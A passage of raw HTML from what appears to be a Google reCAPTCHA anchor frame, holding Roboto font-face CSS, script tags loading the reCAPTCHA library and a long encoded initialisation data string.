  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="or4qoQzSajGKJKoadQj8Ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="or4qoQzSajGKJKoadQj8Ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="or4qoQzSajGKJKoadQj8Ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wqhpVsO/w6HDpMKpwqtXO30DwrfClMOWbjN2VjHCqz4fY8OOccKcKW5Dw7rDszDDucK4fcOhSsKnNcOoSsKMJ8OKwq1JwpxBCgDDgD0jKGnDsTvDvgEpwrUuAQp9RTU4JRfCvsK1QMOPCsKhw6bDoS/CqCbDrMOKwqDDrWxEw6jCkcO7w4QNDsKeZsOEwrXCoDzCijTDhD84ZMK1YG7Dpw5/JcKiw6kSw4tIecK6Rhggw5rCpBF1bzknw4PDhsKqDy/[base64]/Dv8ONwo96w73Dk8Orw5HCtD7DvsKTw4UERcOTVjPCo8Ovw4dnYlpJw5gLfsOxwp7CqFvDu8OMw5PCoQbCpMO0fFLDsWDCnj/CqxpdLsKJacKKSsKUXMKiw4h0QsK6T1FuwrloI8KOw5fDmgkMJ2FheWUWw5TDsMK7w7wueMOJLg8aeDZgcsKJCUtSFwVdBQZrwpQ+YMOdw7cgwqzCtcONwqxEdT5FMMKkw5h1wpvDj8O2TcOFU8Olw5/Cs8KdP1gIwrPCp8KCLcKKd8KqwrvCosOaw4pXWWswVsOyRRtOFUQjw5vCsMKreHJDVnNqG8K9wpx1w4N8w5YJwqY/w6PCj3oqBcO6w44dVMOBwoXDmAIWw6/Dl3jCk8KMd0rCvcOQVTg5w75uw510w4paV8KUb8OnK2XClcO5H8KvdTIVVcOrwrY5w7NLL8OsRHopwpXCnUYyCcKLBkvDmm7DisKdw7nCqVNdbMKqH8K9KDLDvcOSPS7Cr8ObX2HCn8KNSWjDssKcKwjCvBfDlzvCjQvDnUjDliEhwpzCosO/RcKZw7ojwoRHwojCvMKBN0FJIR1jwoPDhMKmw4YcwobCsnLCgBEaKFrCisK/[base64]/[base64]/Dj1IRfRPCqsOnwrvCg8Olw5HDn8KIw77DmMOgw4VTYzLCpMKUNXMTCMOhw74hw6LDgsKKw5HDpFTDusO4wrPCucKYwrYAfsKzH3DDlsKZQcKvQ8O6wqjDsQwUwpBVwoQyWcKbDE/[base64]/UCRbAnEgwociw5UTwo/ChMKdL8K3w6vDk3VEJl4HcMKGdQ/Dg8Kjw4bDq8KQT1HCssO2MEjDgsKuEFTDlhhSwqjCgF8Uwq7DvRxRBDzDocOCRl8rUANFwr/[base64]/CpWjClMOUw63DgyFyw6HCrRfCtTbCocKKfmPDjjVEw7PCrFI5w6fDmMKUw5vDvh3Cv8OXw4VwwrbDmUrChcKWNEcJw5/Dlx7Dj8KDV8KtPsOHGRzCjVFHa8KqcMODPjzChMODw4F2DFzDimQnGsKCw6PCmMOEQsOmPsK/EcK4wrDDvEnDvgzCoMKeMsKEw5FawrvDv0h/XmvDp1HCnA5IWHtvwofDiHLCn8O8IRXCtcKJS8K/WsKDf0XChsO5wqLDp8KVUDfCmkjCr0oEwofCssOSw4PCm8KnwrphQhnCtsKKwrZ1a8Ofw6DDjz7Dp8Onwp3DrRJzS8Odw54WJ8KdwqTCjFBcEGnDnUZgw7nDmcKfw5UCWxHCkwx5w6DCsnMdeF/[base64]/CiGkmLWEnwrVsw6nDnAfDpUoiwp/Dow1+IAHDi31aw7fCkh7DmcK2WX1SQMOLw4XCiMOmw5whG8Ksw5PCvT/CkSTDjF4Uw6RPYlg4w6Izwq9Bw7QIDsOgRQ/CkMOEWgfDplXCmjzDucKCci4Vw4PCusKUC2fDj8KGH8Kxwpo2LsORw4EuG3d1BlIEwqHCvMK2ZcKFwrTCjsO6b8OAwrFoD8OhU2nCo3zCrWPCmsKKwozDmlQUwpIbFMKcMMO4FcKYHMOeYAjDh8OxwqYlNlTDhxp7w6/CqBFiwrNjR3tmw5wGw7dtwqnClsKiWMKKWW1Uw6wXS8KBwqbCqcK8ckTCvD4Jw5J5wpzDpsOnRy/DhMOMRgXDpcK4w6TCocOFw5DCjcKATsOoGUPDjcK5AcK7woAUbTPDtMKzwrUOesK9wofDoBQnTsO7dsKQw6XCs8KzMz7Cr8KSOsKOw6rDtijCkx/CtcOyKwY+wofDsMOLezsMwpxjwrc9TcOCwrRUIsKtw4PDoy/DmTMHGsOAw4vCtDgNw4/CrDtpw6dSw7d2w4pnLBjDvwXCmQDDvcOqYsORP8Kkw5rCs8KBwo4swq/DicKYFMOxw6B+w4BOaRsJGjYRwrPCoMOTLinDvMKYV8KIFcKsH27CtcOJwr/DrkgYbCLDgsK6TsOSw4kIXSzDt2pywp/DpRTCl33CiMOUSsKTVVjDt2DCsQvCm8Ofw47DscOIwobDmR4MwpfDtMKbJsKZw5ZPY8Oma8Kfw61CC8Ktwr08YcKJw7LCjhQvJQPCj8OzbzYOw698w7TCvMKVPcK8wpNfw6TCscOfCncfK8KvC8O/w5nDrWfCocKAw5TCoMKrI8O5woLDgcKVKSrCocKxPcONwo4gOBIcEMKAw7lQHMOawo/CkgXDj8KTZArDtXzDu8ONCMK8w7/CvcKJw4sYw40Ow60sw6wQwprDgFEWw7HDhsO4fGRIwpouwoJow5Yww40NHsKFwrvCvxdNGcKOf8Oxw6TDpcKuEQjCjVHDlsOEPcKNWnrCvcO9wrbDj8OBE17DuxxIwpAuwpDCuh9zw480XR3CiMKkCsOVw5nCgiYcw7soNWLDk3fDoA0BJ8O9HhrDjh/DsU7Di8KDbMK8bWjDn8OJIQpRdsKHWWXChsKsRsOsQcOawot/NTDDisKLXcOUCcO4w7fDrMOTw5zCqWXDnU9GJMO9YUvDgMKOwpUSwoDCscKWworCuS4lwpsYwrTCqBnCmCFfRC9KTMOhwpbCjMOHL8K3SMOOUsOOVCptXzlrEcOuwoRYXQDDgcK6wqfCtFkaw6vCinVQMsKuZQ7DkMKCw6HDocOscSt/CsKoXXvCtAEXwpjChMKBCcOjw5bCvgHCl0/DkUfDlV3CrsOgw7jDq8Krw6MtwrnDj3bDicK8OQt/w6JewrnDmcOkwqnDmMOvw5JtwqTDsMK8IkfCs3vDiXZ5FMOqasObGTxnMwzDpWI6w7gowqvDtEs8w5Exw5c6PTzDqcOrwqfDh8OMUcOITsORbHnDj0jDnGvCjsKVDFzCtcKHHRM3wpnCs0bCvsKHwr/Cmx7Coix+wqxzbMOmU017wq4vP2DCpMKcw6Unw7AiYDHDm3NKwrcGwrzDhGXCo8Kow7V1CRLDpyTCicKMEsK/[base64]/DqwAow7/[base64]/[base64]/DgGXDocOrwpwzCMOtLSTClE0QaTXDisORIsKzw61eRSzCpRkRbsOpw5vCjsKhwqjChsK3wr/CksOYCA7CnMKmLsKkwrTDlkVkIcO1wpnClsO6wqXDoRjCmcOhTzMPV8KbDsK8Vn0xUMOEeTHCt8KTUREjw7pcTGFLw5zCjMOywpvCtcOaQjtaw7gpwpc7w5bDvyo2wpIuwpXCpMKEXMO0wo/CjFjDicK1YzwGfMKSw5LChHk6dCHDnXfDtCRMw4jChMKcZE3Duz8tSMOWwoTDvGnDv8OjwphfwotAMWIMCWMUw7LCqsKUwr5vQ3jDuwPDksK2w5/DvCPDrsOVKCDDj8KvHsKDTcKVwpTCpw/CpsKYw4DCtVnDlsORw5/DlMOWw7VWw5c2ZcOrUTDCj8KAwrzDkVnCvcOhw4PDhDxYHMKww7TDny/CjHrDjsKYVUvDqzTDlMOTZ2PCvgcSR8OEw5fCmAIiL1DCrcKqwqczVE1vwpzDqx3CkXFXMAZYwovCs1o1fk4eOjDCpQNbw47Dog/Cum3Cg8KtwoDDj1MkwrBoRMO3w6jDn8KLwpDDvGs4w7lSw7vDmcKeOUwAwpPDrMOWwp/Cmx7CqsOgPVBQwqR6Qy0tw57Dnj8aw6Ucw7AfQcK3UVwlwqp+LMOew5InCsKzw5rDlcO8wogYw7TCjsOJSMK4w6nDp8O0EcOnYMK/w7IewrvDhx9NSF/[base64]/FgU3w6Ekw6lZwofClj8cGcO1wojDocOYw6jCncOIwo7CulwZwpjCgMKCw4dWNcOmwq5/w4zCsV7Cs8KEw5HDt3EVwqxYwrfCmFPCsMKcwq45JcO0wrzCpcOBaRrDkD9kwpTCokl/X8ODw5AyRUTDlsK9YGTDsMOeccKUC8OmEMKtY1bDusOiw4bCv8Okw5/CgwxOw6giw7kewpoZYcKFwrxtCkvCk8KfSlPCqhEHHhhuFxbCocK4woDDvMKnwrPChFPChklFOmzDmyJdSsKNw4/DksOAw47DpsOyGsKsYCjDhcOjw48ow5NrIMO9UsKDYcK+wrdZJidEOsKcAMKzwpvCtDQVA3rDvcKeITxOScKfRsObCld6O8KKwqJww6dSGHTCqG8xwprCqigUXhVbw4/[base64]/[base64]/[base64]/CncKWLMO8wqfDj1cZwrc+wps5wpNVf8Ocw5lNK3N8Ex/DuWnCrcOAw5HCuQbDmsKrP3fDrcKnwoTDlcKVw5TCjsOEwqhkwpNJwoVFRGNww4cVw4cIw7nDoHLCtltvfBtxwrnDh215w4PDiMOEw7/[base64]/NcOjwqLCi0MeXMOEDMO7wrtfwoNNw7tywoZCF8OGZDHCuV58w7IBHHhkJ0nCkMKUwqUTasOjw5bDpcORwpcFWSNDDcOjw7R2w6lbJyc9QV3Cn8OYG2nDicK+w5sDLWzDjcK0wo/[base64]/wo8hw587w57Dkjp+A8K2w6s2w7wOwpbCnGQcNinCtcOTWw8Ww43CosO0wqrCkVbDjcKQaTwtMhAqwqYIw4HDlC/CvSxHwrJxCmrCn8KRNMONccKhw6PDmsKbwobCtDvDtlgUw4HDqMKfwodjR8KyaxXDssOwDHvDu24Nw4RqwoJ1JRHCoCplw6DCoMOpwrgTw4R5wpbCgQEyQcK+wpN/wp1CwppjfSzCqBvDhy9mwqTCgMKsw4/[base64]/dcOIDsOLDsO+w4/Ckm/DnMK1w6rCtA3CmmjCvxfCti3Do8KKwqd3CMOtb8KsfcKJw65lwrxww4Azwptxw6YKw5kHOCMfKsKew7lMwoPCjwxtLGpHwrLCvko4wrYjw4Ycw6bCncO0wq3DjAxhw41MBsKLHMKlfMKsaMO/TwfDkVFfXAgPwpfDu8O4JMOoIArClMKaS8OTwrFuwr/ChirDnMK4woDCnCvCiMKswrjDqnLDnkPCmMO2w7HCnMKVHsOWTcKlw5hYEsKpwqkCw4XClMK6S8OvwobDk11owofDrBcPw6J2wqXCkjUuwo7DtsOMwqppNcK6U8O1Rz7CgQpPcWQUR8O/R8KlwqsNB2rCkjDClyzCqMO9wrrDh1k1wo7DuyrCmB3CmMOiCMO9TcKawo7Dl8OJVcKOw6jCmMKIF8K4w4gUwrAxAMOGaMKlQMK3w7w2SVXCpsOfw5/DgHl8BmjCtsOzccO+woZ4NMKmw7rCtMK5wp/[base64]/wrYKwrDCqF0LRVPDkDlwwqfDhMOSw4AqwqXCil5Pc8OOU8KFf00owrgFw5PDi8OiD8Oxwosbw7gVJMK7w78rHg9qBMOZN8K+w5PCtsOMBsObH1LDvCkiKHgpA1trwrnDssO8L8OUCsKlw77DmGvCmHnCgV1uwrlHwrXDo0M6LxttUcOjXD5Tw5bDnH/Cn8Oww5QPwr7ClMKqw6rCjcKKw5c/woTCqnBZw4fCn8O4w7PDpMKtw6HDvjsIwqVBw4rDi8OpwqDDll7CicOZw7RGSj0TBAbDjXBNIhTDtRnDlVBObsKQwo/CoXDDi3EUPMKQw7AcCcOHMgTCrsOAwo83N8OvDlDCt8KrwoHDoMKPwrzCvyjDm2A+FFIMw5LDl8K5NsKdYBNtacOHwrdnw7bCjsKMwovDjMO/w5rDg8OINQTCsgcQw6pRwoXDr8ObUDXCvH5Xwox3wpnDicKZw7zDnm4xwq/[base64]/DpcK9wrR4wpPDkMO5K3rDs0w3K3jDhsOmwrzDp8KKwqBbcMOGZcKPwo1EMzAaU8OiwrAHw7R6PWswBBsbU8OTw4gUXxEOSFjDucO+LsOMw5rDkwfDgsKwQCbCkTDCkVRzL8O2w68hw5/CjcK9wq5Yw45Rw4YwNCIVM2FXbFfCvsOnUcKfXnE/DMO4woNlQcOqwp5TacKWJHhGwpMWCMOHwpLChsOMQhRawo9rw7XCix/[base64]/wpR4cT5hbDt2w4s/[base64]/NG/[base64]/[base64]/w4jCmgknACYMwqrDnTDDrsKrw5LDuVfCucOqCRnCpsOyLMOnwovCunReQ8KvA8KGesKjNsO5w77Cgn/[base64]/Cki/[base64]/[base64]/DuG9ow64yXGzDpcOdwq3DqQNaw7Ahw5zDhsKCwqXCh2DCosOuwoowwqTCg8OJUMKENjEew5k7H8KFU8KtbBgebsKWwpnChz3DpHIJw5xLCcOYw7TDv8Obwrsca8Onw4/[base64]/CowLClBDCojLCuB5Gw4x3a8KKwrxTdSN9HXNfw41+w7U6woHCrRdIKMKpL8KRRcOdw4rDo1Z5IMOaw7zCsMKRw7DCtcKWwo7DoFVQw4BjPj7DisOJw4YWUMKQe0BDwpMKO8OVwqrCkU83wqfCjmbDmcKEw6gWFjvDsMK/[base64]/CigjDpcOud8KKwpvCnsOTOlkhRsOtw6ZEUTIlwoBDJhvCnMODHcKRwpsYV8KZw6Ilw7vDucK4w5jCmMO4wpDCtcKuSmLCqQ8lwq7DgDnClHnCnsKSO8OVw7hSKMKtw5NbV8OFw6xVRXoow7hIwq/Di8KIwrDDqMO9bj4tXMOJwoPCpGjCu8OdR8KRwpzDhsOVw4rDvBnDlsOiwrxHGsOLKFERe8OOcUDDmHEJS8OZKcK9w61WAcOjw5rCryMPGEUvw4U2wrHDucOTwpbDvcKeRV4VSMKEwqMHwq/CpAQ4OMKOw4fDqMObQGxDCsO8wppewr3CrMOONmrCux/CmcKmwrUpwq/ChcKGA8KRLwDCrcOeGnLDisOdwo/Do8Klwoxow6PCncKsTMKlZ8K7T1/[base64]/CjcK/FCVlw6g/woDDisOGw6dqKUDDt8OjM8K6MMOXFDkCRRpNKMOdw5FEDCfCpcOzWMKrWcOrwrDCqsOrw7dDNcKhGsOHGURkTsKNf8KxGcKkw603EcOCwo/DosK/[base64]/Cr1nChkA5wr1HMioZLHl6wrYWwo/[base64]/CjH3DhHtcw5bDi8K5esO3GWbDvsKNw6kwwrDCu0xUUMKCNcKzwosAw5IdwqJ1I8KFTyUzw73DusK2w4jCkUnDrsKSwqYkw4oaWWJAwo4rLS9qccKcwoPDtDDCuMOSRsOfw59iwrbDs0EZwo/[base64]/[base64]/ConhrwrFzw5DCrjjDnwhBT0hrw79SIMKrwqHCtMO5wovDlsK7w64cwqNsw4JQw5w5w4rDklHCksKICsOqZ3dSK8Kuwo16eMOnLQJDY8ONdw7CiwoCw7FfE8KlFFjDojLCoMK6QsOSwqXDlFDDjAPDpgdBBMO5w6fCg2dnG0bCvMKra8O5w48YwrZMw7/[base64]/[base64]/[base64]/wq7CusOlw6lbwrZ6ZAvDu8KRQUjCk3RvwpV9VcKhw6vCjMKIw4TClcKpw64Iwr4pw4zDrMKBA8Kjwp7DtnJka2/Cg8Obw41yw49kwpcfwrTDqTw3R15pEVtpWMOXH8ONdMKmwp3CusKGacOGw6ZZwoViwq4TNgHDqj8fTiDCsjnCm8K2w5LChllIWsOAw4fCm8OIb8Ouwq/Cgm1mw7LCr1gcw59jYcO6OETDtlNwbsOAOsKZJMK4w54bwqUpKsO6w67CvMONF2nDiMKVwofCn8KAw6NxwoEMe3Yxwo/DiGc3NsKUfcKzdMOow6sjACTCi2prGmpVwq3DlsKSwq1TE8KiJAsbKTopScOjfjAvEMOwXsOQPllHUcKXw5/CocO3wqbCnsKKbjTDvcKkwpnCqTs4w7pVwqTDpQDDllzDrcO1w5bCrlZcbVJzw4hfGijCvXHDg1dPO3xlCcKoVMKGwo7CmkEIKTfCucKTw5nDogbDm8KDw6TCqyFFw5RlYsOMBwV6RMO+XMOEw7zCvQnCsH8nCU/DhMKYIH0ETgR8wpLDjcOpAcKTw5UGw4kjIF9BYsKuQMKmw4/[base64]/[base64]/[base64]/MGPCrsO4wokZw7HDucOyUSdLHsK6wo53wozDscKne8Kow4jDocKkw4JAdEdEwqTCgCbDmcKQwozCocKFOMKNwo7CihEpw5bDqXVDwpHCi0s8w7AmwoLDnSA1wr8jw6PClcOCZyfDrkHChynCowIHw5/CjkjDoAHDuEbCucK7wprCiHAuXMOkwrvDhQ9twojDiBzCpTjCqcOoZcKAZy/CjMOJw4vDtEvDnSYAwr5twrnDq8KKKMKAZcOkacKRwq5AwqxJwos7w7USw6jDkwjDpMK/wprCtcK7w7jDt8Ktw7ZcGwPDnlVJw6AoF8OQwp9Zd8OeOyV3wrcPwr9FwqfDhV7DswvDhW3DgkAyZi1RHsK1ZBvCvcOgwqN/LsOwGcO8w4DCjkbCgcOCccOTw5ASw5wWGwknw5dVw7YWM8O9OcOzCWc4wqLDsMOsw5PCjMORJcKrw73ClMOZG8K/[base64]/[base64]/DmsKZL0DDg8KbVn7CqyA/w6PDjD0dw41gw44qwpYAw4bDhMOtN8Orw7J1QCBhbsO8wppdwoQtezpwBSHDkXTChnBpw6XDoxBwGVNkw5Vnw7jDs8OjesOPw6DDpsKQL8OZE8Oowr8Iw7DDhmcHwptTwppkEcOtw6jCo8OlWEHCs8KTwo9PBMKkwrPCmMOHVMKAwq5GNjnCiUx/w7TCuTnDm8OMO8OKLy5/w4rCrBgQwpdJScKoFm3Dp8K0w70hw5HCjMKbU8Omw5AbK8KUIMOww74xw5p3w4/ClMOMwpoLw6vCr8KGwo/DgsK2FcOww4gSTlNHS8KmUmLCnWPCuW/DlsK/ekgkwqRiw5A8w4DClAxvwrHCvcOiwo8JH8KnwpPDmx4MwoJhYHvCol5Zw7QVHjFueRLCvDgaBRlSw7dOwrZrw7/DlcKgw7zDqD7CnS91wqvChVxkbkTCl8O2fzshw5d5Hz/CrMOkw5XDuUPCiMOdwqdWw7nCt8OuPMK1wrosw6fDmcKXWcK1B8OZw57DrR3CksKXQMKow5NIw6USfcOSw44DwrsMwr7DngvDvGrDmC5bScKQZ8KFLsKfw5IORmsOe8KHZTbClXphBcO/[base64]/ClcOJNnPCksOSwqcidn7CkHxkw6zDuQ7DoMKhKcKkf8ORKMOSNzDDn1x8JsKpZMOmwoLDg0tEBMONwqFNFwLCvMO5wofDnMOyJURCwp3Dun/Dq0AOw5gPw71/wpvCpEkcw4YIwoF3w5rCpcOXwolLN1FtAHRxHHbClD/CuMKHwoVNw6FmB8OuwpZneB5Zw6IFw5LDrMKvwppqFU3DocKoKsOgbcK/[base64]/DoVkqORTDp8Krwrl6wr4ydsKuw44wdU7Cml5Owo8Aw43CuSPDpngsw4PDqSrCrXvCqcO2w5IMD1scw4NrGMKgX8K7wrDCkljCpErCi2rDocKvw4zDscOOJcO0IcOTwrl3wq0ZSnBRWsKfM8Olwr47Qn1kG1cnVcKLNEZ0SDzDpMKMwoMowqYHCA/DlMOEYMOqGcKnw6bDicKgEixzw63CuxV1wr9qJcK9fcK3wqrCp2TDrcOIcMKrwqFYRg7DvMOZw4NQw44fwr/Cn8ObS8KHaStWScKow6jCvsOYwrccbMKLw6bClcKrdH9GbcKpw5cbwqV/[base64]/DuAXCm8O/wrnCscOWw5V1ABXDiMKCw4HDvWYHwosTIMKmw7/DvDfCiQlOFMOAw5Y8OX0yXMKrJMK1Nm3Dg0nDnEUjw4rCvFZGw6fDr19+w6vDgjcedRtqB3zChsOHLg1sLcK6UFVdwpNeF3c/QVJ+CFY5w67DuMK4wofDqHrDggdjwpgGw5bColfCgsOLw74QGS8QeMOFw67Dqm9Gw4bCnsKHTgrDpMO6IsKJwqgrw5XDo2AjVjQmAEjCmVtiNcOdwpI/w698wp1OwoDDo8OYwoJUaV0yMcKYw4pTX8KvfMOnIEjDu2Mow5nCmx3DqsKyTWPDkcOYwpjCpHgEwo/[base64]/CsmFDDC9swoTDtSs3XUcWVsOVHMOgw4kbw4rChgfDuFVQw7DDhT4qw4jChgpAPcOIwrlTw4/Dg8OFw5HCrcKIFsOvw4nDln8Cw7tUw7d6HsOcEcK0woVqfcOBwoJkwo8fHsKRw7Q6CWzDoMOqwrN5w7k8X8OlJ8OSwprDicOoeTEgaT3CslnDuHLDr8K7f8OnwrDDrMOsQSFcQT/Cv1kDER4jOsKSw61rwrITTDBDIMOIw5wgQcOXw4xsasOSwoMCw5nCj3zCjQAJSMKAwoTCtcOjw4XDt8Kzwr3DtcKaw6TDnMKDw5B2wpUwNMORMcKkw5ZIw4bCriV1MEE7AMOWNgRYTcKMMSDDhGlFWggOwp/CoMK9w7XDq8KkNcOuXsK7JmUdw5olwrbCoQlhQ8OAbwLDtnzCvMKEAULCncOaIMOXdCJ9EsOsfsOaNGDChTd/wrJuwq4FeMK/w6zCtcKYw5/CvsOhw7Rawq5Ow6/DnnjCm8KZw4XCihXClcKxwpFTV8O2DjHDkMKMBcKhNcOTwqLDoBvCgsKHR8OJL0ctw6nDl8KYw6EcAsKgw7jCuBLDncK+PMKBw4N1w7LCrcOHw7zCmzUvw7snw5PDv8K6O8K0w7rDv8KGVcKbGBNxw4BpwpJFw6/DiinDssKhLTlLw43CmMKFfxg5w7bDjsOdw64swrzDucO4w4nCgG9KRAvCjy8kw6rCmcOeNG3CrMOUW8OuLMK8wpfCniFHwpLDgld3AhjDiMOMVT1Ka0h1wrFzw6UwFMK4fMKUZQU9Ri/[base64]/[base64]/DpgAAF8KXZznCpF7DsMKfOnR1wptoO1HChX4vw5/[base64]/Dj8O7w5Euwol+XndEw6M8EEZPMMOJw7EPw4UHw4hzwq/[base64]/DvcKPOsObCMKLWVvCojfCqBfDg1BdwogoRMOvXsOMw6/CmFUcFHDDpcKIaxtxwrMtwoE+w4tjHAY3w696PW3ClBHCgXtMwpbCncKHwoNJw5PDrMOmelU6S8K/QMO+wqIxQMOjw5R6Nnw6w47CpCw7XsOlWsKmGMKTwoEUIcO0w5HCp3s6GhksbsO7BcK0w6wOM1HDl1Mud8K5wrzDlH3DqDpjw5rDuAbCl8OHw6fDhxADWXhWN8KCwqAKMMK3wq3DqcKGwrTDngUBw6tzcQF/IcOLw7PCn3IwYcKQw6HCiUJEEGfDlRoNSsOfLcKBUTnDosOZccKywrAfwpnDjxnDiA9FGCcaGHbDqsO+M0DDgcK9HsK/BmVZF8Kkw6hzbsKew65Kw5fCjgHDg8KxaWXDmjLCqFzDmcKKwoB0RcKRwpnCrMOCPcOFworDk8KVw7YDwr/Dn8OgZy4Kw5bCi2QUfVLCj8O7f8KkdCUSHcOXTMKaWX5qw4QDQC/CnQ/DkFzCh8KAKsOPLsKNwpJiLRNvw49FTMOdezF7cR7CrcK1w7Q1GzlywolCw6PDvjnDlcKjw57DhF1jGy0JCWozw4hDwot3w70fN8KAUsOrWMKRXQ0eKzjDrFwaUMK3c1YNw5bCjAdRw7HDjFjCgzHDgcKVwrrCvsOpDMOKT8KpN0/[base64]/DkVpVwrbDimkSw6nDvlrDgVYTU8Okw5EGw7ptwoDCoMOtw5/Dpmh0bn3Dp8OsZxp/[base64]/[base64]/DqsOFMcO+EcOUwoJkCMK/TcKDwrgDwojDjS5YwocYTMOKwoTCgsOFb8O/[base64]/w4wUPEQKwqzCtXp9RsOxw5p6w7UNw519M8OBw4rDsMKww592V8OAKAnDojDDrMOTwqjCsVTDomfDosKUw7bClTrDvQXClS7CscOYw53CncKeKcKnw5t8NsOkRsOjKcK/CcONw5sww4RCw5fClcKKw4M8DcKgwrvDjhE1PMKDw7V5w5Qyw7tnwq9eZMKPVcOuQ8KociIgW0ZkUh3CrR/DncKIVcOLwqFKMBs3J8KEwpbDsjTDiAZuBMK+wq/CnsOew5rDqsObJMO9wo/DjCbCpsK5w7LDoGpTBcO5woxKwr4QwroLwp03wqhTwqFpGFJ/IMOTTMKUw5cRV8KBwr/Dp8Kpw4rDu8KgP8KrJRrDrMKxXTVFGcO2YzzDosKmfsOTEQV4O8OTB3gAwrXDpSF5CsKgw70Jw53CnMKQwqDCiMKxw4XCqCnCiV3DiMKOCioDYx9/w43CvVfCiFjClxzDs8KUw5w0w5kWwopYTWphfALCsF0rwq4Hwph/w57DhwXDtizDvsKQHAhjw7LDvMKbw4LDmyTDqMKzTMOWwoBjwr0fAQVQb8Orw7TDtcO/w5nDmMKgI8KEdT3DjUVAwpjCp8K5acKCw4E1wqVQPsKQw7l0QiXCtsOiwqVpdcK1KSPClcKAXwIXVXdEYkzCuj4iMEHCqsKtGl0oa8OJC8Oxw6fCvHzCqcOVw49Hw6XChzzDp8KsM0TClsOcY8K5KWHCg0jDnk1JwopDw7h+wpHCuEjDk8O/[base64]/CocKBwo5CXSMBw4RpfTzDosO3w7t5BQjDvQvCnMKAwpx5di0ew6DClyoIwqRjCgHDjMKWw4XCs0tlwqdiw5vChBTDtCVKw7zDhT3DpcKTw6YyZMKbwo/DoFzCo0/[base64]/[base64]/[base64]/esKwFcKjNywDDU3CjjVOwpE5eU3DgcKID8O1ScKvw6QbwpbCngh